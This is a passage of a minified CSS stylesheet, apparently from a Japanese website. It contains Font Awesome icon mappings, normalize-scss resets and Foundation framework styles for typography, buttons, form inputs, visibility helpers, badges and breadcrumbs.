-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}/*! normalize-scss | MIT/GPLv2 License | bit.ly/normalize-scss */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:0.67em 0}figcaption,figure{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}main{display:block}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}input{overflow:visible}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;display:table;max-width:100%;padding:0;color:inherit;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}details{display:block}summary{display:list-item}menu{display:block}canvas{display:inline-block}template{display:none}[hidden]{display:none}.foundation-mq{font-family:"small=0em&medium=40em&large=64em&xlarge=75em&xxlarge=90em"}html{box-sizing:border-box;font-size:100%}*,*::before,*::after{box-sizing:inherit}body{margin:0;padding:0;background:#FFF;font-family:"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;font-weight:normal;line-height:1.5;color:#333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle;max-width:100%;height:auto;-ms-interpolation-mode:bicubic}textarea{height:auto;min-height:50px;border-radius:0}select{box-sizing:border-box;width:100%;border-radius:0}.map_canvas img,.map_canvas embed,.map_canvas object,.mqa-display img,.mqa-display embed,.mqa-display object{max-width:none !important}button{padding:0;appearance:none;border:0;border-radius:0;background:transparent;line-height:1}[data-whatinput='mouse'] button{outline:0}pre{overflow:auto}.is-visible{display:block !important}.is-hidden{display:none !important}div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,td{margin:0;padding:0}p{margin-bottom:1rem;font-size:inherit;line-height:1.6;text-rendering:optimizeLegibility}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:bold;line-height:inherit}small{font-size:80%;line-height:inherit}h1,h2,h3,h4,h5,h6{font-family:"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;font-style:normal;font-weight:normal;color:inherit;text-rendering:optimizeLegibility}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{line-height:0;color:#AAA}h1{font-size:1.5rem;line-height:1.4;margin-top:0;margin-bottom:0.5rem}h2{font-size:1.25rem;line-height:1.4;margin-top:0;margin-bottom:0.5rem}h3{font-size:1.1875rem;line-height:1.4;margin-top:0;margin-bottom:0.5rem}h4{font-size:1.125rem;line-height:1.4;margin-top:0;margin-bottom:0.5rem}h5{font-size:1.0625rem;line-height:1.4;margin-top:0;margin-bottom:0.5rem}h6{font-size:1rem;line-height:1.4;margin-top:0;margin-bottom:0.5rem}@media print, screen and (min-width: 40em){h1{font-size:3rem}h2{font-size:2.5rem}h3{font-size:1.9375rem}h4{font-size:1.5625rem}h5{font-size:1.25rem}h6{font-size:1rem}}a{line-height:inherit;color:#219E62;text-decoration:none;cursor:pointer}a:hover,a:focus{color:#1c8854}a img{border:0}hr{clear:both;max-width:75rem;height:0;margin:1.25rem auto;border-top:0;border-right:0;border-bottom:1px solid #CCC;border-left:0}ul,ol,dl{margin-bottom:1rem;list-style-position:outside;line-height:1.6}li{font-size:inherit}ul{margin-left:1.25rem;list-style-type:disc}ol{margin-left:1.25rem}ul ul,ol ul,ul ol,ol ol{margin-left:1.25rem;margin-bottom:0}dl{margin-bottom:1rem}dl dt{margin-bottom:0.3rem;font-weight:bold}blockquote{margin:0 0 1rem;padding:0.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #AAA}blockquote,blockquote p{line-height:1.6;color:#666}cite{display:block;font-size:0.8125rem;color:#666}cite:before{content:"— "}abbr{border-bottom:1px dotted #333;color:#333;cursor:help}figure{margin:0}code{padding:0.125rem 0.3125rem 0.0625rem;border:1px solid #CCC;background-color:#CCC;font-family:Consolas, "Liberation Mono", Courier, monospace;font-weight:normal;color:#333}kbd{margin:0;padding:0.125rem 0.25rem 0;background-color:#CCC;font-family:Consolas, "Liberation Mono", Courier, monospace;color:#333}.subheader{margin-top:0.2rem;margin-bottom:0.5rem;font-weight:normal;line-height:1.4;color:#666}.lead{font-size:125%;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}.no-bullet{margin-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media print, screen and (min-width: 40em){.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}}@media print, screen and (min-width: 64em){.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}}.show-for-print{display:none !important}@media print{*{background:transparent !important;box-shadow:none !important;color:black !important;text-shadow:none !important}.show-for-print{display:block !important}.hide-for-print{display:none !important}table.show-for-print{display:table !important}thead.show-for-print{display:table-header-group !important}tbody.show-for-print{display:table-row-group !important}tr.show-for-print{display:table-row !important}td.show-for-print{display:table-cell !important}th.show-for-print{display:table-cell !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^='javascript:']:after,a[href^='#']:after{content:''}abbr[title]:after{content:" (" attr(title) ")"}pre,blockquote{border:1px solid #666;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:0.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.print-break-inside{page-break-inside:auto}}.button,.c-button-primary,.c-button-secondary,.c-button-secondary-black{display:inline-block;vertical-align:middle;margin:0 0 0 0;padding:0.85em 1em;-webkit-appearance:none;border:1px solid transparent;border-radius:0;transition:background-color 0.25s ease-out, color 0.25s ease-out;font-size:0.9rem;line-height:1;text-align:center;cursor:pointer;background-color:#219E62;color:#FFF}[data-whatinput='mouse'] .button,[data-whatinput='mouse'] .c-button-primary,[data-whatinput='mouse'] .c-button-secondary,[data-whatinput='mouse'] .c-button-secondary-black{outline:0}.button:hover,.c-button-primary:hover,.c-button-secondary:hover,.c-button-secondary-black:hover,.button:focus,.c-button-primary:focus,.c-button-secondary:focus,.c-button-secondary-black:focus{background-color:#1c8653;color:#FFF}.button.tiny,.tiny.c-button-primary,.tiny.c-button-secondary,.tiny.c-button-secondary-black{font-size:0.6rem}.button.small,.small.c-button-primary,.small.c-button-secondary,.small.c-button-secondary-black{font-size:0.75rem}.button.large,.large.c-button-primary,.large.c-button-secondary,.large.c-button-secondary-black{font-size:1.25rem}.button.expanded,.expanded.c-button-primary,.expanded.c-button-secondary,.expanded.c-button-secondary-black{display:block;width:100%;margin-right:0;margin-left:0}.button.primary,.primary.c-button-primary,.primary.c-button-secondary,.primary.c-button-secondary-black{background-color:#219E62;color:#333}.button.primary:hover,.primary.c-button-primary:hover,.primary.c-button-secondary:hover,.primary.c-button-secondary-black:hover,.button.primary:focus,.primary.c-button-primary:focus,.primary.c-button-secondary:focus,.primary.c-button-secondary-black:focus{background-color:#1a7e4e;color:#333}.button.secondary,.secondary.c-button-primary,.secondary.c-button-secondary,.secondary.c-button-secondary-black{background-color:#767676;color:#FFF}.button.secondary:hover,.secondary.c-button-primary:hover,.secondary.c-button-secondary:hover,.secondary.c-button-secondary-black:hover,.button.secondary:focus,.secondary.c-button-primary:focus,.secondary.c-button-secondary:focus,.secondary.c-button-secondary-black:focus{background-color:#5e5e5e;color:#FFF}.button.success,.success.c-button-primary,.success.c-button-secondary,.success.c-button-secondary-black{background-color:#3adb76;color:#333}.button.success:hover,.success.c-button-primary:hover,.success.c-button-secondary:hover,.success.c-button-secondary-black:hover,.button.success:focus,.success.c-button-primary:focus,.success.c-button-secondary:focus,.success.c-button-secondary-black:focus{background-color:#22bb5b;color:#333}.button.warning,.warning.c-button-primary,.warning.c-button-secondary,.warning.c-button-secondary-black{background-color:#ffae00;color:#333}.button.warning:hover,.warning.c-button-primary:hover,.warning.c-button-secondary:hover,.warning.c-button-secondary-black:hover,.button.warning:focus,.warning.c-button-primary:focus,.warning.c-button-secondary:focus,.warning.c-button-secondary-black:focus{background-color:#cc8b00;color:#333}.button.alert,.alert.c-button-primary,.alert.c-button-secondary,.alert.c-button-secondary-black{background-color:#cc4b37;color:#FFF}.button.alert:hover,.alert.c-button-primary:hover,.alert.c-button-secondary:hover,.alert.c-button-secondary-black:hover,.button.alert:focus,.alert.c-button-primary:focus,.alert.c-button-secondary:focus,.alert.c-button-secondary-black:focus{background-color:#a53b2a;color:#FFF}.button.hollow,.hollow.c-button-primary,.hollow.c-button-secondary,.hollow.c-button-secondary-black{border:1px solid #219E62;color:#219E62}.button.hollow,.hollow.c-button-primary,.hollow.c-button-secondary,.hollow.c-button-secondary-black,.button.hollow:hover,.hollow.c-button-primary:hover,.hollow.c-button-secondary:hover,.hollow.c-button-secondary-black:hover,.button.hollow:focus,.hollow.c-button-primary:focus,.hollow.c-button-secondary:focus,.hollow.c-button-secondary-black:focus{background-color:transparent}.button.hollow:hover,.hollow.c-button-primary:hover,.hollow.c-button-secondary:hover,.hollow.c-button-secondary-black:hover,.button.hollow:focus,.hollow.c-button-primary:focus,.hollow.c-button-secondary:focus,.hollow.c-button-secondary-black:focus{border-color:#114f31;color:#114f31}.button.hollow.primary,.hollow.primary.c-button-primary,.hollow.primary.c-button-secondary,.hollow.primary.c-button-secondary-black{border:1px solid #219E62;color:#219E62}.button.hollow.primary:hover,.hollow.primary.c-button-primary:hover,.hollow.primary.c-button-secondary:hover,.hollow.primary.c-button-secondary-black:hover,.button.hollow.primary:focus,.hollow.primary.c-button-primary:focus,.hollow.primary.c-button-secondary:focus,.hollow.primary.c-button-secondary-black:focus{border-color:#114f31;color:#114f31}.button.hollow.secondary,.hollow.secondary.c-button-primary,.hollow.secondary.c-button-secondary,.hollow.secondary.c-button-secondary-black{border:1px solid #767676;color:#767676}.button.hollow.secondary:hover,.hollow.secondary.c-button-primary:hover,.hollow.secondary.c-button-secondary:hover,.hollow.secondary.c-button-secondary-black:hover,.button.hollow.secondary:focus,.hollow.secondary.c-button-primary:focus,.hollow.secondary.c-button-secondary:focus,.hollow.secondary.c-button-secondary-black:focus{border-color:#3b3b3b;color:#3b3b3b}.button.hollow.success,.hollow.success.c-button-primary,.hollow.success.c-button-secondary,.hollow.success.c-button-secondary-black{border:1px solid #3adb76;color:#3adb76}.button.hollow.success:hover,.hollow.success.c-button-primary:hover,.hollow.success.c-button-secondary:hover,.hollow.success.c-button-secondary-black:hover,.button.hollow.success:focus,.hollow.success.c-button-primary:focus,.hollow.success.c-button-secondary:focus,.hollow.success.c-button-secondary-black:focus{border-color:#157539;color:#157539}.button.hollow.warning,.hollow.warning.c-button-primary,.hollow.warning.c-button-secondary,.hollow.warning.c-button-secondary-black{border:1px solid #ffae00;color:#ffae00}.button.hollow.warning:hover,.hollow.warning.c-button-primary:hover,.hollow.warning.c-button-secondary:hover,.hollow.warning.c-button-secondary-black:hover,.button.hollow.warning:focus,.hollow.warning.c-button-primary:focus,.hollow.warning.c-button-secondary:focus,.hollow.warning.c-button-secondary-black:focus{border-color:#805700;color:#805700}.button.hollow.alert,.hollow.alert.c-button-primary,.hollow.alert.c-button-secondary,.hollow.alert.c-button-secondary-black{border:1px solid #cc4b37;color:#cc4b37}.button.hollow.alert:hover,.hollow.alert.c-button-primary:hover,.hollow.alert.c-button-secondary:hover,.hollow.alert.c-button-secondary-black:hover,.button.hollow.alert:focus,.hollow.alert.c-button-primary:focus,.hollow.alert.c-button-secondary:focus,.hollow.alert.c-button-secondary-black:focus{border-color:#67251a;color:#67251a}.button.disabled,.disabled.c-button-primary,.disabled.c-button-secondary,.disabled.c-button-secondary-black,.button[disabled],[disabled].c-button-primary,[disabled].c-button-secondary,[disabled].c-button-secondary-black{opacity:0.25;cursor:not-allowed}.button.disabled,.disabled.c-button-primary,.disabled.c-button-secondary,.disabled.c-button-secondary-black,.button.disabled:hover,.disabled.c-button-primary:hover,.disabled.c-button-secondary:hover,.disabled.c-button-secondary-black:hover,.button.disabled:focus,.disabled.c-button-primary:focus,.disabled.c-button-secondary:focus,.disabled.c-button-secondary-black:focus,.button[disabled],[disabled].c-button-primary,[disabled].c-button-secondary,[disabled].c-button-secondary-black,.button[disabled]:hover,[disabled].c-button-primary:hover,[disabled].c-button-secondary:hover,[disabled].c-button-secondary-black:hover,.button[disabled]:focus,[disabled].c-button-primary:focus,[disabled].c-button-secondary:focus,[disabled].c-button-secondary-black:focus{background-color:#219E62;color:#FFF}.button.disabled.primary,.disabled.primary.c-button-primary,.disabled.primary.c-button-secondary,.disabled.primary.c-button-secondary-black,.button[disabled].primary,[disabled].primary.c-button-primary,[disabled].primary.c-button-secondary,[disabled].primary.c-button-secondary-black{opacity:0.25;cursor:not-allowed}.button.disabled.primary,.disabled.primary.c-button-primary,.disabled.primary.c-button-secondary,.disabled.primary.c-button-secondary-black,.button.disabled.primary:hover,.disabled.primary.c-button-primary:hover,.disabled.primary.c-button-secondary:hover,.disabled.primary.c-button-secondary-black:hover,.button.disabled.primary:focus,.disabled.primary.c-button-primary:focus,.disabled.primary.c-button-secondary:focus,.disabled.primary.c-button-secondary-black:focus,.button[disabled].primary,[disabled].primary.c-button-primary,[disabled].primary.c-button-secondary,[disabled].primary.c-button-secondary-black,.button[disabled].primary:hover,[disabled].primary.c-button-primary:hover,[disabled].primary.c-button-secondary:hover,[disabled].primary.c-button-secondary-black:hover,.button[disabled].primary:focus,[disabled].primary.c-button-primary:focus,[disabled].primary.c-button-secondary:focus,[disabled].primary.c-button-secondary-black:focus{background-color:#219E62;color:#333}.button.disabled.secondary,.disabled.secondary.c-button-primary,.disabled.secondary.c-button-secondary,.disabled.secondary.c-button-secondary-black,.button[disabled].secondary,[disabled].secondary.c-button-primary,[disabled].secondary.c-button-secondary,[disabled].secondary.c-button-secondary-black{opacity:0.25;cursor:not-allowed}.button.disabled.secondary,.disabled.secondary.c-button-primary,.disabled.secondary.c-button-secondary,.disabled.secondary.c-button-secondary-black,.button.disabled.secondary:hover,.disabled.secondary.c-button-primary:hover,.disabled.secondary.c-button-secondary:hover,.disabled.secondary.c-button-secondary-black:hover,.button.disabled.secondary:focus,.disabled.secondary.c-button-primary:focus,.disabled.secondary.c-button-secondary:focus,.disabled.secondary.c-button-secondary-black:focus,.button[disabled].secondary,[disabled].secondary.c-button-primary,[disabled].secondary.c-button-secondary,[disabled].secondary.c-button-secondary-black,.button[disabled].secondary:hover,[disabled].secondary.c-button-primary:hover,[disabled].secondary.c-button-secondary:hover,[disabled].secondary.c-button-secondary-black:hover,.button[disabled].secondary:focus,[disabled].secondary.c-button-primary:focus,[disabled].secondary.c-button-secondary:focus,[disabled].secondary.c-button-secondary-black:focus{background-color:#767676;color:#FFF}.button.disabled.success,.disabled.success.c-button-primary,.disabled.success.c-button-secondary,.disabled.success.c-button-secondary-black,.button[disabled].success,[disabled].success.c-button-primary,[disabled].success.c-button-secondary,[disabled].success.c-button-secondary-black{opacity:0.25;cursor:not-allowed}.button.disabled.success,.disabled.success.c-button-primary,.disabled.success.c-button-secondary,.disabled.success.c-button-secondary-black,.button.disabled.success:hover,.disabled.success.c-button-primary:hover,.disabled.success.c-button-secondary:hover,.disabled.success.c-button-secondary-black:hover,.button.disabled.success:focus,.disabled.success.c-button-primary:focus,.disabled.success.c-button-secondary:focus,.disabled.success.c-button-secondary-black:focus,.button[disabled].success,[disabled].success.c-button-primary,[disabled].success.c-button-secondary,[disabled].success.c-button-secondary-black,.button[disabled].success:hover,[disabled].success.c-button-primary:hover,[disabled].success.c-button-secondary:hover,[disabled].success.c-button-secondary-black:hover,.button[disabled].success:focus,[disabled].success.c-button-primary:focus,[disabled].success.c-button-secondary:focus,[disabled].success.c-button-secondary-black:focus{background-color:#3adb76;color:#333}.button.disabled.warning,.disabled.warning.c-button-primary,.disabled.warning.c-button-secondary,.disabled.warning.c-button-secondary-black,.button[disabled].warning,[disabled].warning.c-button-primary,[disabled].warning.c-button-secondary,[disabled].warning.c-button-secondary-black{opacity:0.25;cursor:not-allowed}.button.disabled.warning,.disabled.warning.c-button-primary,.disabled.warning.c-button-secondary,.disabled.warning.c-button-secondary-black,.button.disabled.warning:hover,.disabled.warning.c-button-primary:hover,.disabled.warning.c-button-secondary:hover,.disabled.warning.c-button-secondary-black:hover,.button.disabled.warning:focus,.disabled.warning.c-button-primary:focus,.disabled.warning.c-button-secondary:focus,.disabled.warning.c-button-secondary-black:focus,.button[disabled].warning,[disabled].warning.c-button-primary,[disabled].warning.c-button-secondary,[disabled].warning.c-button-secondary-black,.button[disabled].warning:hover,[disabled].warning.c-button-primary:hover,[disabled].warning.c-button-secondary:hover,[disabled].warning.c-button-secondary-black:hover,.button[disabled].warning:focus,[disabled].warning.c-button-primary:focus,[disabled].warning.c-button-secondary:focus,[disabled].warning.c-button-secondary-black:focus{background-color:#ffae00;color:#333}.button.disabled.alert,.disabled.alert.c-button-primary,.disabled.alert.c-button-secondary,.disabled.alert.c-button-secondary-black,.button[disabled].alert,[disabled].alert.c-button-primary,[disabled].alert.c-button-secondary,[disabled].alert.c-button-secondary-black{opacity:0.25;cursor:not-allowed}.button.disabled.alert,.disabled.alert.c-button-primary,.disabled.alert.c-button-secondary,.disabled.alert.c-button-secondary-black,.button.disabled.alert:hover,.disabled.alert.c-button-primary:hover,.disabled.alert.c-button-secondary:hover,.disabled.alert.c-button-secondary-black:hover,.button.disabled.alert:focus,.disabled.alert.c-button-primary:focus,.disabled.alert.c-button-secondary:focus,.disabled.alert.c-button-secondary-black:focus,.button[disabled].alert,[disabled].alert.c-button-primary,[disabled].alert.c-button-secondary,[disabled].alert.c-button-secondary-black,.button[disabled].alert:hover,[disabled].alert.c-button-primary:hover,[disabled].alert.c-button-secondary:hover,[disabled].alert.c-button-secondary-black:hover,.button[disabled].alert:focus,[disabled].alert.c-button-primary:focus,[disabled].alert.c-button-secondary:focus,[disabled].alert.c-button-secondary-black:focus{background-color:#cc4b37;color:#FFF}.button.dropdown::after,.dropdown.c-button-primary::after,.dropdown.c-button-secondary::after,.dropdown.c-button-secondary-black::after{display:block;width:0;height:0;border:inset 0.4em;content:'';border-bottom-width:0;border-top-style:solid;border-color:#FFF transparent transparent;position:relative;top:0.4em;display:inline-block;float:right;margin-left:1em}.button.dropdown.hollow::after,.dropdown.hollow.c-button-primary::after,.dropdown.hollow.c-button-secondary::after,.dropdown.hollow.c-button-secondary-black::after{border-top-color:#219E62}.button.dropdown.hollow.primary::after,.dropdown.hollow.primary.c-button-primary::after,.dropdown.hollow.primary.c-button-secondary::after,.dropdown.hollow.primary.c-button-secondary-black::after{border-top-color:#219E62}.button.dropdown.hollow.secondary::after,.dropdown.hollow.secondary.c-button-primary::after,.dropdown.hollow.secondary.c-button-secondary::after,.dropdown.hollow.secondary.c-button-secondary-black::after{border-top-color:#767676}.button.dropdown.hollow.success::after,.dropdown.hollow.success.c-button-primary::after,.dropdown.hollow.success.c-button-secondary::after,.dropdown.hollow.success.c-button-secondary-black::after{border-top-color:#3adb76}.button.dropdown.hollow.warning::after,.dropdown.hollow.warning.c-button-primary::after,.dropdown.hollow.warning.c-button-secondary::after,.dropdown.hollow.warning.c-button-secondary-black::after{border-top-color:#ffae00}.button.dropdown.hollow.alert::after,.dropdown.hollow.alert.c-button-primary::after,.dropdown.hollow.alert.c-button-secondary::after,.dropdown.hollow.alert.c-button-secondary-black::after{border-top-color:#cc4b37}.button.arrow-only::after,.arrow-only.c-button-primary::after,.arrow-only.c-button-secondary::after,.arrow-only.c-button-secondary-black::after{top:-0.1em;float:none;margin-left:0}[type='text'],[type='password'],[type='date'],[type='datetime'],[type='datetime-local'],[type='month'],[type='week'],[type='email'],[type='number'],[type='search'],[type='tel'],[type='time'],[type='url'],[type='color'],textarea{display:block;box-sizing:border-box;width:100%;height:2.4375rem;margin:0 0 1rem;padding:0.5rem;border:1px solid #CCC;border-radius:0;background-color:#FFF;box-shadow:inset 0 1px 2px rgba(51,51,51,0.1);font-family:inherit;font-size:1rem;font-weight:normal;color:#333;transition:box-shadow 0.5s, border-color 0.25s ease-in-out;appearance:none}[type='text']:focus,[type='password']:focus,[type='date']:focus,[type='datetime']:focus,[type='datetime-local']:focus,[type='month']:focus,[type='week']:focus,[type='email']:focus,[type='number']:focus,[type='search']:focus,[type='tel']:focus,[type='time']:focus,[type='url']:focus,[type='color']:focus,textarea:focus{outline:none;border:1px solid #666;background-color:#FFF;box-shadow:0 0 5px #AAA;transition:box-shadow 0.5s, border-color 0.25s ease-in-out}textarea{max-width:100%}textarea[rows]{height:auto}input::placeholder,textarea::placeholder{color:#AAA}input:disabled,input[readonly],textarea:disabled,textarea[readonly]{background-color:#CCC;cursor:not-allowed}[type='submit'],[type='button']{appearance:none;border-radius:0}input[type='search']{box-sizing:border-box}[type='file'],[type='checkbox'],[type='radio']{margin:0 0 1rem}[type='checkbox']+label,[type='radio']+label{display:inline-block;vertical-align:baseline;margin-left:0.5rem;margin-right:1rem;margin-bottom:0}[type='checkbox']+label[for],[type='radio']+label[for]{cursor:pointer}label>[type='checkbox'],label>[type='radio']{margin-right:0.5rem}[type='file']{width:100%}label{display:block;margin:0;font-size:0.875rem;font-weight:normal;line-height:1.8;color:#333}label.middle{margin:0 0 1rem;padding:0.5625rem 0}.help-text{margin-top:-0.5rem;font-size:0.8125rem;font-style:italic;color:#333}.input-group{display:table;width:100%;margin-bottom:1rem}.input-group>:first-child{border-radius:0 0 0 0}.input-group>:last-child>*{border-radius:0 0 0 0}.input-group-label,.input-group-field,.input-group-button,.input-group-button a,.input-group-button input,.input-group-button button,.input-group-button label{margin:0;white-space:nowrap;display:table-cell;vertical-align:middle}.input-group-label{padding:0 1rem;border:1px solid #CCC;background:#CCC;color:#333;text-align:center;white-space:nowrap;width:1%;height:100%}.input-group-label:first-child{border-right:0}.input-group-label:last-child{border-left:0}.input-group-field{border-radius:0;height:2.5rem}.input-group-button{padding-top:0;padding-bottom:0;text-align:center;width:1%;height:100%}.input-group-button a,.input-group-button input,.input-group-button button,.input-group-button label{height:2.5rem;padding-top:0;padding-bottom:0;font-size:1rem}.input-group .input-group-button{display:table-cell}fieldset{margin:0;padding:0;border:0}legend{max-width:100%;margin-bottom:0.5rem}.fieldset{margin:1.125rem 0;padding:1.25rem;border:1px solid #CCC}.fieldset legend{margin:0;margin-left:-0.1875rem;padding:0 0.1875rem;background:#FFF}select{height:2.4375rem;margin:0 0 1rem;padding:0.5rem;appearance:none;border:1px solid #CCC;border-radius:0;background-color:#FFF;font-family:inherit;font-size:1rem;line-height:normal;color:#333;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28102, 102, 102%29'></polygon></svg>");background-origin:content-box;background-position:right -1rem center;background-repeat:no-repeat;background-size:9px 6px;padding-right:1.5rem;transition:box-shadow 0.5s, border-color 0.25s ease-in-out}@media screen and (min-width: 0\0){select{background-image:url("[data-uri]")}}select:focus{outline:none;border:1px solid #666;background-color:#FFF;box-shadow:0 0 5px #AAA;transition:box-shadow 0.5s, border-color 0.25s ease-in-out}select:disabled{background-color:#CCC;cursor:not-allowed}select::-ms-expand{display:none}select[multiple]{height:auto;background-image:none}.is-invalid-input:not(:focus){border-color:#cc4b37;background-color:#faedeb}.is-invalid-input:not(:focus)::placeholder{color:#cc4b37}.is-invalid-label{color:#cc4b37}.form-error{display:none;margin-top:-0.5rem;margin-bottom:1rem;font-size:0.75rem;font-weight:bold;color:#cc4b37}.form-error.is-visible{display:block}.hide{display:none !important}.invisible{visibility:hidden}@media screen and (max-width: 39.9375em){.hide-for-small-only{display:none !important}}@media screen and (max-width: 0em), screen and (min-width: 40em){.show-for-small-only{display:none !important}}@media print, screen and (min-width: 40em){.hide-for-medium{display:none !important}}@media screen and (max-width: 39.9375em){.show-for-medium{display:none !important}}@media screen and (min-width: 40em) and (max-width: 63.9375em){.hide-for-medium-only{display:none !important}}@media screen and (max-width: 39.9375em), screen and (min-width: 64em){.show-for-medium-only{display:none !important}}@media print, screen and (min-width: 64em){.hide-for-large{display:none !important}}@media screen and (max-width: 63.9375em){.show-for-large{display:none !important}}@media screen and (min-width: 64em) and (max-width: 74.9375em){.hide-for-large-only{display:none !important}}@media screen and (max-width: 63.9375em), screen and (min-width: 75em){.show-for-large-only{display:none !important}}.show-for-sr,.show-on-focus{position:absolute !important;width:1px;height:1px;overflow:hidden;clip:rect(0, 0, 0, 0)}.show-on-focus:active,.show-on-focus:focus{position:static !important;width:auto;height:auto;overflow:visible;clip:auto}.show-for-landscape,.hide-for-portrait{display:block !important}@media screen and (orientation: landscape){.show-for-landscape,.hide-for-portrait{display:block !important}}@media screen and (orientation: portrait){.show-for-landscape,.hide-for-portrait{display:none !important}}.hide-for-landscape,.show-for-portrait{display:none !important}@media screen and (orientation: landscape){.hide-for-landscape,.show-for-portrait{display:none !important}}@media screen and (orientation: portrait){.hide-for-landscape,.show-for-portrait{display:block !important}}.badge{display:inline-block;min-width:2.1em;padding:0.3em;border-radius:50%;font-size:0.6rem;text-align:center;background:#219E62;color:#FFF}.badge.primary{background:#219E62;color:#333}.badge.secondary{background:#767676;color:#FFF}.badge.success{background:#3adb76;color:#333}.badge.warning{background:#ffae00;color:#333}.badge.alert{background:#cc4b37;color:#FFF}.breadcrumbs{margin:0 0 0 0;list-style:none}.breadcrumbs::before,.breadcrumbs::after{display:table;content:' '}.breadcrumbs::after{clear:both}.breadcrumbs li{float:left;font-size:0.6875rem;color:#333;cursor:default;text-transform:uppercase}.breadcrumbs li:not(:last-child)::after{position:relative;top:1px;margin:0 